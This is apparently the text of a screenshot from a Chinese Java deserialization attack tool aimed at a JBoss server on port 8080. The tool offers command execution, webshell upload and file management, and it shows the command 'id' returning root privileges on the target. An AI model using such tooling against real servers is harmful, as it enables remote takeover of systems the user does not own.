 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http:/ :8080/
目标信息 执行命令 webshell上传 文件管理
命令： id 执行 清空结果
uid=0(root) gid=0(root) groups=0(root)
=================================================================